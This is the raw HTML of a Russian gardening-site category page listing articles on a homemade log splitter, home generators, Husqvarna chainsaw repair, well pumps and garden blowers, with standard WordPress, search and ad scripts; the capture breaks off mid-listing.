

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashgazon.com/instrument/page/3
body_size: 21631
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="publisher" href="https://plus.google.com/+OtopleniexRuPlus"/><link href="/c/main.css" rel="stylesheet" type="text/css"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><meta name='robots' content='noindex, follow' /><title>Инструмент</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed%3A400%2C300%2C700%7COpen%20Sans%3A300italic%2C400italic%2C400%2C300%2C600%2C700&#038;subset=cyrillic%2Clatin,latin%2Ccyrillic&#038;display=swap" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Инструмент" /><meta property="og:url" content="https://nashgazon.com/instrument" /><meta property="og:site_name" content="Nashgazon.com" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nashgazon.com/instrument","url":"https://nashgazon.com/instrument/page/3","name":"Инструмент","isPartOf":{"@id":"https://nashgazon.com/#website"},"primaryImageOfPage":{"@id":"https://nashgazon.com/instrument/page/3#primaryimage"},"image":{"@id":"https://nashgazon.com/instrument/page/3#primaryimage"},"thumbnailUrl":"https://nashgazon.com/wp-content/uploads/maxresdefault-8-1.jpg","breadcrumb":{"@id":"https://nashgazon.com/instrument/page/3#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nashgazon.com/instrument/page/3#primaryimage","url":"https://nashgazon.com/wp-content/uploads/maxresdefault-8-1.jpg","contentUrl":"https://nashgazon.com/wp-content/uploads/maxresdefault-8-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://nashgazon.com/instrument/page/3#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nashgazon.com/"},{"@type":"ListItem","position":2,"name":"Инструмент"}]},{"@type":"WebSite","@id":"https://nashgazon.com/#website","url":"https://nashgazon.com/","name":"Nashgazon.com","description":"все об участке загородного дома","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nashgazon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='//nashgazon.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//nashgazon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='contact-form-7-css' href='//nashgazon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='//nashgazon.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//nashgazon.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='//nashgazon.com/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.0.11' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://nashgazon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://nashgazon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = "#modesco_comments"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link href="https://nashgazon.com/wp-content/themes/twentysixteen/responsive.css" rel='stylesheet' type='text/css'></head><body><header><div class="toprow"><div class="width"> <a href="/" class="logo" rel="nofollow"></a><div class="searchform"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://www.nashgazon.com/search.html','arrow':true,'bg':'#ffcc00','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'nashgazon.com','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2187857,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Найти на сайте','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2187857"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div></div><div class="secrow hidden-xs"><div class="width"><nav class="topmenu"> <span><a href="/instrument" rel="nofollow">Инструмент</a></span> <span><a href="/vodoem" rel="nofollow">Водоем</a></span> <span><a href="/ograda" rel="nofollow">Ограждения</a></span> <span><a href="/otduh" rel="nofollow">Зона отдыха</a></span> <span><a href="/uchastok" rel="nofollow">Участок</a></span> <span><a href="/tsvety" rel="nofollow">Цветы и растения</a></span></nav></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://nashgazon.com/wp-content/themes/twentysixteen/images/menu.png" /><noscript><img src="https://nashgazon.com/wp-content/themes/twentysixteen/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobilnoe-menyu-container"><ul id="menu-mobilnoe-menyu" class="menu"><li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-18760"><a href="https://nashgazon.com/instrument" aria-current="page">Инструмент</a></li><li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="https://nashgazon.com/vodoem">Водоем</a></li><li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18762"><a href="https://nashgazon.com/ograda">Ограждения</a></li><li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://nashgazon.com/otduh">Зона отдыха</a></li><li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://nashgazon.com/uchastok">Участок</a></li><li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="https://nashgazon.com/tsvety">Цветы и растения</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://nashgazon.com/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://nashgazon.com/wp-content/themes/twentysixteen/js/menu.js"></script> </header><div class="width"><aside id="sidebar-aside"><nav><ul class="rightmenu"><li><a href="https://nashgazon.com/bez-rubriki" rel="nofollow">Без рубрики</a></li><li><a href="https://nashgazon.com/vodoem" rel="nofollow">Водоем</a><ol class="sub-menu"></ol></li><li><a href="https://nashgazon.com/otduh" rel="nofollow">Зона отдыха</a><ol class="sub-menu"></ol></li><li class="open active"><a href="https://nashgazon.com/instrument" rel="nofollow">Инструмент</a><ol class="sub-menu"><li><a href="https://nashgazon.com/instrument/kosilki" rel="nofollow">Газонокосилки</a></li><li><a href="https://nashgazon.com/instrument/generatory" rel="nofollow">Генераторы</a></li><li><a href="https://nashgazon.com/instrument/inventar" rel="nofollow">Инвентарь</a></li><li><a href="https://nashgazon.com/instrument/motobloki" rel="nofollow">Мотоблоки</a></li><li><a href="https://nashgazon.com/instrument/nasosy" rel="nofollow">Насосы</a></li><li><a href="https://nashgazon.com/instrument/pily" rel="nofollow">Пилы</a></li><li><a href="https://nashgazon.com/instrument/poliv" rel="nofollow">Системы полива</a></li></ol></li><li><a href="https://nashgazon.com/ogorod" rel="nofollow">Огород</a></li><li><a href="https://nashgazon.com/ograda" rel="nofollow">Ограждения</a><ol class="sub-menu"><ol class="sub-menu"></ol></ol></li><li><a href="https://nashgazon.com/sovet" rel="nofollow">Полезные советы</a></li><li><a href="https://nashgazon.com/postroyki" rel="nofollow">Постройки</a><ol class="sub-menu"></ol></li><li><a href="https://nashgazon.com/sad" rel="nofollow">Сад</a></li><li><a href="https://nashgazon.com/uchastok" rel="nofollow">Участок</a><ol class="sub-menu"></ol></li><li><a href="https://nashgazon.com/tsvety" rel="nofollow">Цветы и растения</a><ol class="sub-menu"></ol></li></ul></nav><div class="swrap"></div><div id="sidefixblock"><div class="flat_side_1"></div></div></aside><div class="maincontent"> <a href="#" onclick="$('html, body').animate({scrollTop:0});" class="gotop" style="display: none;" rel="nofollow"></a><div class="breadcrumbs"><ul><li typeof="v:Breadcrumb"><a href="https://nashgazon.com/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://nashgazon.com/instrument" rel="v:url" property="v:title">Инструмент</a></li></ul></div><div class="rubric"><h1>Инвентарь</h1><div class="asrock" style="display: none;">523</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/instrument/inventar/sozdanie-konusnogo-gidravlicheskogo-drovokola-svoimi-rukami.html">Создание конусного гидравлического дровокола своими руками</a></div> <a href="https://nashgazon.com/instrument/inventar/sozdanie-konusnogo-gidravlicheskogo-drovokola-svoimi-rukami.html" class="imagelink"> <span data-bg="/imgs/76276/nedostatki-drovokola.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Делаем дровокол сами" width="300" height="200" data-lazy-src="/imgs/76276/nedostatki-drovokola.jpg"><noscript><img src="/imgs/76276/nedostatki-drovokola.jpg" alt="Делаем дровокол сами" width="300" height="200"></noscript></a><div class="txtprv">Жители частных домов часто сталкиваются с необходимостью заготовки дров. Такой процесс считается довольно трудоемким. Чтобы упростить его, стоит воспользоваться специальным оборудованием. Речь идет о гидравлическом дровоколе, который при желании можно сделать своими руками. <a class="morelink" href="https://nashgazon.com/instrument/inventar/sozdanie-konusnogo-gidravlicheskogo-drovokola-svoimi-rukami.html#moredata">Делаем дровокол сами</a></div></div><div class="asrock" style="display: none;">747</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/instrument/generatory/kak-vybrat-elektrogenerator-dlya-doma-osobennosti-i-cena.html">Как выбрать электрогенератор для дома &#8211; особенности и цена</a></div> <a href="https://nashgazon.com/instrument/generatory/kak-vybrat-elektrogenerator-dlya-doma-osobennosti-i-cena.html" class="imagelink"> <span data-bg="/imgs/76694/vybor-elektrogeneratora.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Выбираем электрогенератор" width="300" height="200" data-lazy-src="/imgs/76694/vybor-elektrogeneratora.jpg"><noscript><img src="/imgs/76694/vybor-elektrogeneratora.jpg" alt="Выбираем электрогенератор" width="300" height="200"></noscript></a><div class="txtprv">Наша современная жизнь невозможна без различных электрических приборов. Телевизор, микроволновая печь, холодильник, компьютер и другие устройства играют очень важную роль. А как быть, если в доме отключили электричество? А ведь такое часто бывает в сельской местности. В этом случае на помощь придет генератор электрического тока. О том, как выбрать подобное устройство, и пойдет речь в данной статье. <a class="morelink" href="https://nashgazon.com/instrument/generatory/kak-vybrat-elektrogenerator-dlya-doma-osobennosti-i-cena.html#moredata">Выбираем электрогенератор</a></div></div><div class="asrock" style="display: none;">646</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/instrument/pily/rasprostranennye-neispravnosti-benzopily-huskvarna-137.html">Распространённые неисправности бензопилы Хускварна 137</a></div> <a href="https://nashgazon.com/instrument/pily/rasprostranennye-neispravnosti-benzopily-huskvarna-137.html" class="imagelink"> <span data-bg="/imgs/77921/razborka-benzopily.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Ремонт бензопилы Husqvarna 137" width="300" height="200" data-lazy-src="/imgs/77921/razborka-benzopily.jpg"><noscript><img src="/imgs/77921/razborka-benzopily.jpg" alt="Ремонт бензопилы Husqvarna 137" width="300" height="200"></noscript></a><div class="txtprv">Бензопила является незаменимой в повседневной жизни хозяина. Этот инструмент пользуется огромным спросом и популярности, потому что помогает облегчить работу лесника или садовода. Husqvarna – это популярная компания, которая длительное время занимается производством качественных инструментов, а также оборудования для дальнейшей работы в саду. <a class="morelink" href="https://nashgazon.com/instrument/pily/rasprostranennye-neispravnosti-benzopily-huskvarna-137.html#moredata">Ремонт бензопилы Husqvarna 137</a></div></div><div class="asrock" style="display: none;">764</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/instrument/nasosy/kak-vybrat-marku-pogruzhnogo-nasosa-dlya-skvazhiny.html">Как выбрать марку погружного насоса для скважины</a></div> <a href="https://nashgazon.com/instrument/nasosy/kak-vybrat-marku-pogruzhnogo-nasosa-dlya-skvazhiny.html" class="imagelink"> <span data-bg="/imgs/79628/vybiraem-pogruzhnye-nasosy-dlya-dachi.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Погружной насос: как выбрать для дачи?" width="300" height="200" data-lazy-src="/imgs/79628/vybiraem-pogruzhnye-nasosy-dlya-dachi.jpg"><noscript><img src="/imgs/79628/vybiraem-pogruzhnye-nasosy-dlya-dachi.jpg" alt="Погружной насос: как выбрать для дачи?" width="300" height="200"></noscript></a><div class="txtprv">Перед тем как пробурить скважину на своем участке, предстоит довольно сложный выбор: какой насос для скважины будет наиболее удачным приобретением. Ведь именно он поможет поднять воду с большой глубины и обеспечить жизнедеятельность вашего дома и участка. Придется учесть много параметров, поскольку от того, на какой глубине находится вода, придется выбирать нужную модель погружного или глубинного насоса. <a class="morelink" href="https://nashgazon.com/instrument/nasosy/kak-vybrat-marku-pogruzhnogo-nasosa-dlya-skvazhiny.html#moredata">Погружной насос: как выбрать для дачи?</a></div></div><div class="asrock" style="display: none;">757</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/instrument/inventar/elektricheskiy-sadovyy-pylesos-vozduhoduvka.html">Электрический садовый пылесос воздуходувка</a></div> <a href="https://nashgazon.com/instrument/inventar/elektricheskiy-sadovyy-pylesos-vozduhoduvka.html" class="imagelink"> <span data-bg="/imgs/76465/moschnost-pylesosa.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Выбираем садовый пылесос" width="300" height="200" data-lazy-src="/imgs/76465/moschnost-pylesosa.jpg"><noscript><img src="/imgs/76465/moschnost-pylesosa.jpg" alt="Выбираем садовый пылесос" width="300" height="200"></noscript></a><div class="txtprv">Каждому дачнику приходится решать множество задач, и к их числу следует отнести содержание участка в чистоте. Чтобы эту работу было проще выполнять, не помешает иметь такое устройство, как садовый пылесос. Обычно после скашивания садовой травы газонокосилкой зелень остается на земле и впоследствии ее приходится перетаскивать до места переработки вручную. Это, естественно, доставляет немало неудобств. <a class="morelink" href="https://nashgazon.com/instrument/inventar/elektricheskiy-sadovyy-pylesos-vozduhoduvka.html#moredata">Выбираем садовый пылесос</a></div></div><div class="asrock" style="display: none;">467</div><div class="artinlist"><div class="toplink"><a 